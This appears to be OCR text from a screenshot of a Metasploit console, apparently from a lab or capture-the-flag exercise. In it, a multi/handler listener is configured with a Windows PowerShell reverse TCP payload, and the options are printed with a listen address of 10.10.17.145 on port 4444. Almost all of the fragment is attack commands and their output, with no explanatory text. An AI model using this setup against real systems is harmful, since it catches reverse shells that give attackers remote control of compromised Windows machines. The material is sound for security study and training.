 msf6 exploit(multi/handler) > set payload windows/powershell_reverse_tcp
payload => windows/powershell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/powershell_reverse_tcp):
Name  Current Setting  Required  Description
EXITFUNC  process  yes  Exit technique (Accepted: '', seh, thread, process, none)
LHOST  10.10.17.145  yes  The listen address (an interface may be specified)
LOAD_MODULES  no  A list of powershell modules separated by a comma to download over the web
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Wildcard Target